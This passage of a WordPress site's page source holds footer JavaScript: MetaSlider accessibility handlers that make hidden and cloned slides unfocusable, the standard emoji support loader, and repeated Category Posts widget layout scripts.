                    var ariaObserver = new MutationObserver(function(mutations) {
                        var shouldUpdate = false;
                        mutations.forEach(function(mutation) {
                            if (mutation.type === 'attributes' && mutation.attributeName === 'aria-hidden') {
                                shouldUpdate = true;
                            }
                            if (mutation.type === 'childList') {
                                // Check if cloned slides were added/removed
                                for (var i = 0; i < mutation.addedNodes.length; i++) {
                                    if (mutation.addedNodes[i].nodeType === 1 && 
                                        (mutation.addedNodes[i].classList.contains('clone') || 
                                         mutation.addedNodes[i].querySelector && mutation.addedNodes[i].querySelector('.clone'))) {
                                        shouldUpdate = true;
                                        break;
                                    }
                                }
                            }
                        });
                        if (shouldUpdate) {
                            setTimeout(disableAriaHiddenFocusableElements, 10);
                        }
                    });
                    
                    var targetNode = $('#metaslider_16010')[0];
                    if (targetNode) {
                        ariaObserver.observe(targetNode, { 
                            attributes: true, 
                            attributeFilter: ['aria-hidden'],
                            childList: true,
                            subtree: true
                        });
                    }
                }
                
                
                // Function to disable focusable elements in aria-hidden slides
                function disableAriaHiddenFocusableElements() {
                    var slider_ = $('#metaslider_16010');
                    
                    // Disable focusable elements in slides with aria-hidden='true'
                    slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                    
                    // Disable focusable elements in cloned slides (these should never be focusable)
                    slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                }
                
                // Initial setup
                disableAriaHiddenFocusableElements();
                
                // Observer for aria-hidden and clone changes
                if (typeof MutationObserver !== 'undefined') {
                    var ariaObserver = new MutationObserver(function(mutations) {
                        var shouldUpdate = false;
                        mutations.forEach(function(mutation) {
                            if (mutation.type === 'attributes' && mutation.attributeName === 'aria-hidden') {
                                shouldUpdate = true;
                            }
                            if (mutation.type === 'childList') {
                                // Check if cloned slides were added/removed
                                for (var i = 0; i < mutation.addedNodes.length; i++) {
                                    if (mutation.addedNodes[i].nodeType === 1 && 
                                        (mutation.addedNodes[i].classList.contains('clone') || 
                                         mutation.addedNodes[i].querySelector && mutation.addedNodes[i].querySelector('.clone'))) {
                                        shouldUpdate = true;
                                        break;
                                    }
                                }
                            }
                        });
                        if (shouldUpdate) {
                            setTimeout(disableAriaHiddenFocusableElements, 10);
                        }
                    });
                    
                    var targetNode = $('#metaslider_16010')[0];
                    if (targetNode) {
                        ariaObserver.observe(targetNode, { 
                            attributes: true, 
                            attributeFilter: ['aria-hidden'],
                            childList: true,
                            subtree: true
                        });
                    }
                }
                
                },
                after: function(slider) {
                
                // Re-disable focusable elements after slide transitions
                var slider_ = $('#metaslider_16010');
                
                // Disable focusable elements in slides with aria-hidden='true'
                slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                // Disable focusable elements in cloned slides
                slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                
                // Re-disable focusable elements after slide transitions
                var slider_ = $('#metaslider_16010');
                
                // Disable focusable elements in slides with aria-hidden='true'
                slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                // Disable focusable elements in cloned slides
                slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                
                // Re-disable focusable elements after slide transitions
                var slider_ = $('#metaslider_16010');
                
                // Disable focusable elements in slides with aria-hidden='true'
                slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                // Disable focusable elements in cloned slides
                slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                }
            });
            $(document).trigger('metaslider/initialized', '#metaslider_16010');
        };
        var timer_metaslider_16010 = function() {
            var slider = !window.jQuery ? window.setTimeout(timer_metaslider_16010, 100) : !jQuery.isReady ? window.setTimeout(timer_metaslider_16010, 1) : metaslider_16010(window.jQuery);
        };
        timer_metaslider_16010();
//# sourceURL=metaslider-flex-slider-js-after
/* ]]> */
</script>
<script type="text/javascript" id="metaslider-script-js-extra">
/* <![CDATA[ */
var wpData = {"baseUrl":"https://creativemediatimes.com"};
var wpData = {"baseUrl":"https://creativemediatimes.com"};
var wpData = {"baseUrl":"https://creativemediatimes.com"};
//# sourceURL=metaslider-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://creativemediatimes.com/wp-content/plugins/ml-slider/assets/metaslider/script.min.js?ver=3.103.0" id="metaslider-script-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://creativemediatimes.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://creativemediatimes.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script>"undefined"!=typeof jQuery&&jQuery(document).ready(function(){"objectFit"in document.documentElement.style==!1&&(jQuery(".cat-post-item figure").removeClass("cat-post-crop"),jQuery(".cat-post-item figure").addClass("cat-post-crop-not-supported")),(document.documentMode||/Edge/.test(navigator.userAgent))&&(jQuery(".cat-post-item figure img").height("+=1"),window.setTimeout(function(){jQuery(".cat-post-item figure img").height("-=1")},0))});</script>		<script type="text/javascript">
			if (typeof jQuery !== 'undefined') {

				var cat_posts_namespace              = window.cat_posts_namespace || {};
				cat_posts_namespace.layout_wrap_text = cat_posts_namespace.layout_wrap_text || {};
				cat_posts_namespace.layout_img_size  = cat_posts_namespace.layout_img_size || {};

				cat_posts_namespace.layout_wrap_text = {
					
					preWrap : function (widget) {
						jQuery(widget).find('.cat-post-item').each(function(){
							var _that = jQuery(this);
							_that.find('p.cpwp-excerpt-text').addClass('cpwp-wrap-text');
							_that.find('p.cpwp-excerpt-text').closest('div').wrap('<div class="cpwp-wrap-text-stage"></div>');
						});
						return;
					},
					
					add : function(_this){
						var _that = jQuery(_this);
						if (_that.find('p.cpwp-excerpt-text').height() < _that.find('.cat-post-thumbnail').height()) { 
							_that.find('p.cpwp-excerpt-text').closest('.cpwp-wrap-text-stage').removeClass( "cpwp-wrap-text" );
							_that.find('p.cpwp-excerpt-text').addClass( "cpwp-wrap-text" ); 
						}else{ 
							_that.find('p.cpwp-excerpt-text').removeClass( "cpwp-wrap-text" );
							_that.find('p.cpwp-excerpt-text').closest('.cpwp-wrap-text-stage').addClass( "cpwp-wrap-text" ); 
						}
						return;
					},
					
					handleLazyLoading : function(_this) {
						var width = jQuery(_this).find('img').width();
						
						if( 0 !== width ){
							cat_posts_namespace.layout_wrap_text.add(_this);
						} else {
							jQuery(_this).find('img').one("load", function(){
								cat_posts_namespace.layout_wrap_text.add(_this);
							});
						}
						return;
					},
					
					setClass : function (widget) {
						// var _widget = jQuery(widget);
						jQuery(widget).find('.cat-post-item').each(function(){
							cat_posts_namespace.layout_wrap_text.handleLazyLoading(this);
						});
						return;
					}
				}
				cat_posts_namespace.layout_img_size = {
					
					replace : function(_this){
						var _that = jQuery(_this),
						resp_w = _that.width(),
						resp_h = _that.height(),
						orig_w = _that.data('cat-posts-width'),
						orig_h = _that.data('cat-posts-height');
						
						if( resp_w < orig_w ){
							_that.height( resp_w * orig_h / orig_w );
						} else {
							_that.height( '' );
						}
						return;
					},
					
					handleLazyLoading : function(_this) {
						var width = jQuery(_this).width();
						
						if( 0 !== width ){
							cat_posts_namespace.layout_img_size.replace(_this);
						} else {
							jQuery(_this).one("load", function(){
								cat_posts_namespace.layout_img_size.replace(_this);
							});
						}
						return;
					},
					setHeight : function (widget) {
						jQuery(widget).find('.cat-post-item img').each(function(){
							cat_posts_namespace.layout_img_size.handleLazyLoading(this);
						});
						return;
					}
				}

				let widget = jQuery('#category-posts-19-internal');

				jQuery( document ).ready(function () {
					cat_posts_namespace.layout_wrap_text.setClass(widget);
					
					
						cat_posts_namespace.layout_img_size.setHeight(widget);
					
				});

				jQuery(window).on('load resize', function() {
					cat_posts_namespace.layout_wrap_text.setClass(widget);
					
					
						cat_posts_namespace.layout_img_size.setHeight(widget);
					
				});

				// low-end mobile 
				cat_posts_namespace.layout_wrap_text.preWrap(widget);
				cat_posts_namespace.layout_wrap_text.setClass(widget);
				
				
					cat_posts_namespace.layout_img_size.setHeight(widget);
				

			}
		</script>
				<script type="text/javascript">
			if (typeof jQuery !== 'undefined') {

				var cat_posts_namespace              = window.cat_posts_namespace || {};
				cat_posts_namespace.layout_wrap_text = cat_posts_namespace.layout_wrap_text || {};
				cat_posts_namespace.layout_img_size  = cat_posts_namespace.layout_img_size || {};

				cat_posts_namespace.layout_wrap_text = {
					
					preWrap : function (widget) {
						jQuery(widget).find('.cat-post-item').each(function(){
							var _that = jQuery(this);
							_that.find('p.cpwp-excerpt-text').addClass('cpwp-wrap-text');
							_that.find('p.cpwp-excerpt-text').closest('div').wrap('<div class="cpwp-wrap-text-stage"></div>');
						});
						return;
					},
					
					add : function(_this){
						var _that = jQuery(_this);
						if (_that.find('p.cpwp-excerpt-text').height() < _that.find('.cat-post-thumbnail').height()) { 
							_that.find('p.cpwp-excerpt-text').closest('.cpwp-wrap-text-stage').removeClass( "cpwp-wrap-text" );
							_that.find('p.cpwp-excerpt-text').addClass( "cpwp-wrap-text" ); 
						}else{ 
							_that.find('p.cpwp-excerpt-text').removeClass( "cpwp-wrap-text" );
							_that.find('p.cpwp-excerpt-text').closest('.cpwp-wrap-text-stage').addClass( "cpwp-wrap-text" ); 
						}
						return;
					},
					
					handleLazyLoading : function(_this) {
						var width = jQuery(_this).find('img').width();
						
						if( 0 !== width ){
							cat_posts_namespace.layout_wrap_text.add(_this);
						} else {
							jQuery(_this).find('img').one("load", function(){
								cat_posts_namespace.layout_wrap_text.add(_this);
							});
						}
						return;
					},
					
					setClass : function (widget) {
						// var _widget = jQuery(widget);
						jQuery(widget).find('.cat-post-item').each(function(){
							cat_posts_namespace.layout_wrap_text.handleLazyLoading(this);
						});
						return;
					}
				}
				cat_posts_namespace.layout_img_size = {
					
					replace : function(_this){
						var _that = jQuery(_this),
						resp_w = _that.width(),
						resp_h = _that.height(),
						orig_w = _that.data('cat-posts-width'),
						orig_h = _that.data('cat-posts-height');
						
						if( resp_w < orig_w ){
							_that.height( resp_w * orig_h / orig_w );
						} else {
							_that.height( '' );
						}
						return;
					},
					
					handleLazyLoading : function(_this) {
						var width = jQuery(_this).width();
						
						if( 0 !== width ){
							cat_posts_namespace.layout_img_size.replace(_this);
						} else {
							jQuery(_this).one("load", function(){
								cat_posts_namespace.layout_img_size.replace(_this);
							});
						}
						return;
					},
					setHeight : function (widget) {
						jQuery(widget).find('.cat-post-item img').each(function(){
							cat_posts_namespace.layout_img_size.handleLazyLoading(this);
						});
						return;
					}
				}

				let widget = jQuery('#category-posts-18-internal');

				jQuery( document ).ready(function () {
					cat_posts_namespace.layout_wrap_text.setClass(widget);
					
					
						cat_posts_namespace.layout_img_size.setHeight(widget);
					
				});

				jQuery(window).on('load resize', function() {
					cat_posts_namespace.layout_wrap_text.setClass(widget);
					
					
						cat_posts_namespace.layout_img_size.setHeight(widget);
					
				});

				// low-end mobile 
				cat_posts_namespace.layout_wrap_text.preWrap(widget);
				cat_posts_namespace.layout_wrap_text.setClass(widget);
				
				
					cat_posts_namespace.layout_img_size.setHeight(widget);
				

			}
		</script>
				<script type="text/javascript">
			if (typeof jQuery !== 'undefined') {

				var cat_posts_namespace              = window.cat_posts_namespace || {};
				cat_posts_namespace.layout_wrap_text = cat_posts_namespace.layout_wrap_text || {};
				cat_posts_namespace.layout_img_size  = cat_posts_namespace.layout_img_size || {};

				cat_posts_namespace.layout_wrap_text = {
					
					preWrap : function (widget) {
						jQuery(widget).find('.cat-post-item').each(function(){
							var _that = jQuery(this);
							_that.find('p.cpwp-excerpt-text').addClass('cpwp-wrap-text');
							_that.find('p.cpwp-excerpt-text').closest('div').wrap('<div class="cpwp-wrap-text-stage"></div>');
						});
						return;
					},
					
					add : function(_this){
						var _that = jQuery(_this);
						if (_that.find('p.cpwp-excerpt-text').height() < _that.find('.cat-post-thumbnail').height()) { 
							_that.find('p.cpwp-excerpt-text').closest('.cpwp-wrap-text-stage').removeClass( "cpwp-wrap-text" );
							_that.find('p.cpwp-excerpt-text').addClass( "cpwp-wrap-text" ); 
						}else{ 
							_that.find('p.cpwp-excerpt-text').removeClass( "cpwp-wrap-text" );
							_that.find('p.cpwp-excerpt-text').closest('.cpwp-wrap-text-stage').addClass( "cpwp-wrap-text" ); 
						}
						return;
					},
					
					handleLazyLoading : function(_this) {
						var width = jQuery(_this).find('img').width();
						
						if( 0 !== width ){
							cat_posts_namespace.layout_wrap_text.add(_this);
						} else {
							jQuery(_this).find('img').one("load", function(){
								cat_posts_namespace.layout_wrap_text.add(_this);
							});
						}
						return;
					},
					
					setClass : function (widget) {
						// var _widget = jQuery(widget);
						jQuery(widget).find('.cat-post-item').each(function(){
							cat_posts_namespace.layout_wrap_text.handleLazyLoading(this);
						});
						return;
					}
				}
				cat_posts_namespace.layout_img_size = {
					
					replace : function(_this){
						var _that = jQuery(_this),
						resp_w = _that.width(),
						resp_h = _that.height(),
						orig_w = _that.data('cat-posts-width'),
						orig_h = _that.data('cat-posts-height');
						
						if( resp_w < orig_w ){
							_that.height( resp_w * orig_h / orig_w );
						} else {
							_that.height( '' );
						}
						return;
					},
					
					handleLazyLoading : function(_this) {
						var width = jQuery(_this).width();
						
						if( 0 !== width ){
							cat_posts_namespace.layout_img_size.replace(_this);
						} else {
							jQuery(_this).one("load", function(){
								cat_posts_namespace.layout_img_size.replace(_this);
							});
						}
						return;
					},
					setHeight : function (widget) {
						jQuery(widget).find('.cat-post-item img').each(function(){
							cat_posts_namespace.layout_img_size.handleLazyLoading(this);
						});
						return;
					}
				}

				let widget = jQuery('#category-posts-6-internal');

				jQuery( document ).ready(function () {
					cat_posts_namespace.layout_wrap_text.setClass(widget);
					
					
						cat_posts_namespace.layout_img_size.setHeight(widget);
					
				});

				jQuery(window).on('load resize', function() {
					cat_posts_namespace.layout_wrap_text.setClass(widget);
					
					
						cat_posts_namespace.layout_img_size.setHeight(widget);
					
				});

				// low-end mobile 
				cat_posts_namespace.layout_wrap_text.preWrap(widget);
				cat_posts_namespace.layout_wrap_text.setClass(widget);
				
				
					cat_posts_namespace.layout_img_size.setHeight(widget);
				

			}
		</script>
				<script type="text/javascript">
			if (typeof jQuery !== 'undefined') {

				var cat_posts_namespace              = window.cat_posts_namespace || {};
				cat_posts_namespace.layout_wrap_text = cat_posts_namespace.layout_wrap_text || {};
				cat_posts_namespace.layout_img_size  = cat_posts_namespace.layout_img_size || {};

				cat_posts_namespace.layout_wrap_text = {
					
					preWrap : function (widget) {
						jQuery(widget).find('.cat-post-item').each(function(){
							var _that = jQuery(this);
							_that.find('p.cpwp-excerpt-text').addClass('cpwp-wrap-text');
							_that.find('p.cpwp-excerpt-text').closest('div').wrap('<div class="cpwp-wrap-text-stage"></div>');
						});
						return;
					},
					
					add : function(_this){
						var _that = jQuery(_this);
						if (_that.find('p.cpwp-excerpt-text').height() < _that.find('.cat-post-thumbnail').height()) { 
							_that.find('p.cpwp-excerpt-text').closest('.cpwp-wrap-text-stage').removeClass( "cpwp-wrap-text" );
							_that.find('p.cpwp-excerpt-text').addClass( "cpwp-wrap-text" ); 
						}else{ 
							_that.find('p.cpwp-excerpt-text').removeClass( "cpwp-wrap-text" );
							_that.find('p.cpwp-excerpt-text').closest('.cpwp-wrap-text-stage').addClass( "cpwp-wrap-text" ); 
						}
						return;
					},
					
					handleLazyLoading : function(_this) {
						var width = jQuery(_this).find('img').width();
						
						if( 0 !== width ){
							cat_posts_namespace.layout_wrap_text.add(_this);
						} else {
							jQuery(_this).find('img').one("load", function(){
								cat_posts_namespace.layout_wrap_text.add(_this);
							});
						}
						return;
					},
					
					setClass : function (widget) {
						// var _widget = jQuery(widget);
						jQuery(widget).find('.cat-post-item').each(function(){
							cat_posts_namespace.layout_wrap_text.handleLazyLoading(this);
						});
						return;
					}
				}
				cat_posts_namespace.layout_img_size = {
					
					replace : function(_this){
						var _that = jQuery(_this),
						resp_w = _that.width(),
						resp_h = _that.height(),
						orig_w = _that.data('cat-posts-width'),
						orig_h = _that.data('cat-posts-height');
						
						if( resp_w < orig_w ){
							_that.height( resp_w * orig_h / orig_w );
						} else {
							_that.height( '' );
						}
						return;
					},
					
					handleLazyLoading : function(_this) {
						var width = jQuery(_this).width();
						
						if( 0 !== width ){
							cat_posts_namespace.layout_img_size.replace(_this);
						} else {
							jQuery(_this).one("load", function(){
								cat_posts_namespace.layout_img_size.replace(_this);
							});
						}
						return;
					},
					setHeight : function (widget) {
						jQuery(widget).find('.cat-post-item img').each(function(){
							cat_posts_namespace.layout_img_size.handleLazyLoading(this);
						});
						return;
					}
				}

				let widget = jQuery('#category-posts-17-internal');

				jQuery( document ).ready(function () {
					cat_posts_namespace.layout_wrap_text.setClass(widget);
					
					
						cat_posts_namespace.layout_img_size.setHeight(widget);
					
				});

				jQuery(window).on('load resize', function() {
					cat_posts_namespace.layout_wrap_text.setClass(widget);
					
					
						cat_posts_namespace.layout_img_size.setHeight(widget);
					
				});

				// low-end mobile 
				cat_posts_namespace.layout_wrap_text.preWrap(widget);
				cat_posts_namespace.layout_wrap_text.setClass(widget);
				
				
					cat_posts_namespace.layout_img_size.setHeight(widget);
				

			}
		</script>
				<script type="text/javascript">
			if (typeof jQuery !== 'undefined') {

				var cat_posts_namespace              = window.cat_posts_namespace || {};
				cat_posts_namespace.layout_wrap_text = cat_posts_namespace.layout_wrap_text || {};
				cat_posts_namespace.layout_img_size  = cat_posts_namespace.layout_img_size || {};

				cat_posts_namespace.layout_wrap_text = {
					
					preWrap : function (widget) {
						jQuery(widget).find('.cat-post-item').each(function(){
							var _that = jQuery(this);
							_that.find('p.cpwp-excerpt-text').addClass('cpwp-wrap-text');
							_that.find('p.cpwp-excerpt-text').closest('div').wrap('<div class="cpwp-wrap-text-stage"></div>');
						});
						return;
					},
					
					add : function(_this){
						var _that = jQuery(_this);
						if (_that.find('p.cpwp-excerpt-text').height() < _that.find('.cat-post-thumbnail').height()) { 
							_that.find('p.cpwp-excerpt-text').closest('.cpwp-wrap-text-stage').removeClass( "cpwp-wrap-text" );
							_that.find('p.cpwp-excerpt-text').addClass( "cpwp-wrap-text" ); 
						}else{ 
							_that.find('p.cpwp-excerpt-text').removeClass( "cpwp-wrap-text" );
							_that.find('p.cpwp-excerpt-text').closest('.cpwp-wrap-text-stage').addClass( "cpwp-wrap-text" ); 
						}
						return;
					},
					
					handleLazyLoading : function(_this) {
						var width = jQuery(_this).find('img').width();
						
						if( 0 !== width ){
							cat_posts_namespace.layout_wrap_text.add(_this);
						} else {
							jQuery(_this).find('img').one("load", function(){
								cat_posts_namespace.layout_wrap_text.add(_this);
							});
						}
						return;
					},
					
					setClass : function (widget) {
						// var _widget = jQuery(widget);
						jQuery(widget).find('.cat-post-item').each(function(){
							cat_posts_namespace.layout_wrap_text.handleLazyLoading(this);
						});
						return;
					}
				}
				cat_posts_namespace.layout_img_size = {
					
					replace : function(_this){
						var _that = jQuery(_this),
						resp_w = _that.width(),
						resp_h = _that.height(),
						orig_w = _that.data('cat-posts-width'),
						orig_h = _that.data('cat-posts-height');
						
						if( resp_w < orig_w ){
							_that.height( resp_w * orig_h / orig_w );
						} else {
							_that.height( '' );
						}
						return;
					},
					
					handleLazyLoading : function(_this) {
						var width = jQuery(_this).width();
						
						if( 0 !== width ){
							cat_posts_namespace.layout_img_size.replace(_this);
						} else {
							jQuery(_this).one("load", function(){
								cat_posts_namespace.layout_img_size.replace(_this);
							});
						}
						return;
					},
					setHeight : function (widget) {
						jQuery(widget).find('.cat-post-item img').each(function(){
							cat_posts_namespace.layout_img_size.handleLazyLoading(this);
						});
						return;
					}
				}

				let widget = jQuery('#category-posts-7-internal');

				jQuery( document ).ready(function () {
					cat_posts_namespace.layout_wrap_text.setClass(widget);
					
					
						cat_posts_namespace.layout_img_size.setHeight(widget);
					
				});

				jQuery(window).on('load resize', function() {
					cat_posts_namespace.layout_wrap_text.setClass(widget);
					
					
						cat_posts_namespace.layout_img_size.setHeight(widget);
					
				});

				// low-end mobile 
				cat_posts_namespace.layout_wrap_text.preWrap(widget);
				cat_posts_namespace.layout_wrap_text.setClass(widget);
				
				
					cat_posts_namespace.layout_img_size.setHeight(widget);
				

			}
		</script>
				<script type="text/javascript">
			if (typeof jQuery !== 'undefined') {

				var cat_posts_namespace              = window.cat_posts_namespace || {};
				cat_posts_namespace.layout_wrap_text = cat_posts_namespace.layout_wrap_text || {};
				cat_posts_namespace.layout_img_size  = cat_posts_namespace.layout_img_size || {};

				cat_posts_namespace.layout_wrap_text = {
					
					preWrap : function (widget) {
						jQuery(widget).find('.cat-post-item').each(function(){
							var _that = jQuery(this);
							_that.find('p.cpwp-excerpt-text').addClass('cpwp-wrap-text');
							_that.find('p.cpwp-excerpt-text').closest('div').wrap('<div class="cpwp-wrap-text-stage"></div>');
						});
						return;
					},
					
					add : function(_this){
						var _that = jQuery(_this);
						if (_that.find('p.cpwp-excerpt-text').height() < _that.find('.cat-post-thumbnail').height()) { 
							_that.find('p.cpwp-excerpt-text').closest('.cpwp-wrap-text-stage').removeClass( "cpwp-wrap-text" );
							_that.find('p.cpwp-excerpt-text').addClass( "cpwp-wrap-text" ); 
						}else{ 
							_that.find('p.cpwp-excerpt-text').removeClass( "cpwp-wrap-text" );
							_that.find('p.cpwp-excerpt-text').closest('.cpwp-wrap-text-stage').addClass( "cpwp-wrap-text" ); 
						}
						return;
					},
					
					handleLazyLoading : function(_this) {
						var width = jQuery(_this).find('img').width();
						
						if( 0 !== width ){
							cat_posts_namespace.layout_wrap_text.add(_this);
						} else {
							jQuery(_this).find('img').one("load", function(){
								cat_posts_namespace.layout_wrap_text.add(_this);
							});
						}
						return;
					},
					
					setClass : function (widget) {
						// var _widget = jQuery(widget);
						jQuery(widget).find('.cat-post-item').each(function(){
							cat_posts_namespace.layout_wrap_text.handleLazyLoading(this);
						});
						return;
					}
				}
				cat_posts_namespace.layout_img_size = {
					
					replace : function(_this){
						var _that = jQuery(_this),
						resp_w = _that.width(),
						resp_h = _that.height(),
						orig_w = _that.data('cat-posts-width'),
						orig_h = _that.data('cat-posts-height');
						
						if( resp_w < orig_w ){
							_that.height( resp_w * orig_h / orig_w );
						} else {
							_that.height( '' );
						}
						return;
					},
					
					handleLazyLoading : function(_this) {
						var width = jQuery(_this).width();
						
						if( 0 !== width ){
							cat_posts_namespace.layout_img_size.replace(_this);
						} else {
							jQuery(_this).one("load", function(){
								cat_posts_namespace.layout_img_size.replace(_this);
							});
						}
						return;
					},
					setHeight : function (widget) {
						jQuery(widget).find('.cat-post-item img').each(function(){
							cat_posts_namespace.layout_img_size.handleLazyLoading(this);
						});
						return;
					}
				}

				let widget = jQuery('#category-posts-5-internal');

				jQuery( document ).ready(function () {
					cat_posts_namespace.layout_wrap_text.setClass(widget);
					
					
						cat_posts_namespace.layout_img_size.setHeight(widget);
					
				});

				jQuery(window).on('load resize', function() {
					cat_posts_namespace.layout_wrap_text.setClass(widget);
					
					
						cat_posts_namespace.layout_img_size.setHeight(widget);
					
				});

				// low-end mobile 
				cat_posts_namespace.layout_wrap_text.preWrap(widget);
				cat_posts_namespace.layout_wrap_text.setClass(widget);
				
				
					cat_posts_namespace.layout_img_size.setHeight(widget);
				

			}
		</script>
				<script type="text/javascript">
			if (typeof jQuery !== 'undefined') {

				var cat_posts_namespace              = window.cat_posts_namespace || {};
				cat_posts_namespace.layout_wrap_text = cat_posts_namespace.layout_wrap_text || {};
				cat_posts_namespace.layout_img_size  = cat_posts_namespace.layout_img_size || {};

				cat_posts_namespace.layout_wrap_text = {
					
					preWrap : function (widget) {
						jQuery(widget).find('.cat-post-item').each(function(){
							var _that = jQuery(this);
							_that.find('p.cpwp-excerpt-text').addClass('cpwp-wrap-text');
							_that.find('p.cpwp-excerpt-text').closest('div').wrap('<div class="cpwp-wrap-text-stage"></div>');
						});
						return;
					},
					
					add : function(_this){
						var _that = jQuery(_this);
						if (_that.find('p.cpwp-excerpt-text').height() < _that.find('.cat-post-thumbnail').height()) { 
							_that.find('p.cpwp-excerpt-text').closest('.cpwp-wrap-text-stage').removeClass( "cpwp-wrap-text" );
							_that.find('p.cpwp-excerpt-text').addClass( "cpwp-wrap-text" ); 
						}else{ 
							_that.find('p.cpwp-excerpt-text').removeClass( "cpwp-wrap-text" );
							_that.find('p.cpwp-excerpt-text').closest('.cpwp-wrap-text-stage').addClass( "cpwp-wrap-text" ); 
						}
						return;
					},
					
					handleLazyLoading : function(_this) {
						var width = jQuery(_this).find('img').width();
						
						if( 0 !== width ){
							cat_posts_namespace.layout_wrap_text.add(_this);
						} else {
							jQuery(_this).find('img').one("load", function(){
								cat_posts_namespace.layout_wrap_text.add(_this);
							});
						}
						return;
					},
					
					setClass : function (widget) {
						// var _widget = jQuery(widget);
						jQuery(widget).find('.cat-post-item').each(function(){
							cat_posts_namespace.layout_wrap_text.handleLazyLoading(this);
						});
						return;
					}
				}
				cat_posts_namespace.layout_img_size = {
					
					replace : function(_this){
						var _that = jQuery(_this),
						resp_w = _that.width(),
						resp_h = _that.height(),
						orig_w = _that.data('cat-posts-width'),
						orig_h = _that.data('cat-posts-height');
						
						if( resp_w < orig_w ){
							_that.height( resp_w * orig_h / orig_w );
						} else {
							_that.height( '' );
						}
						return;
					},
					
					handleLazyLoading : function(_this) {
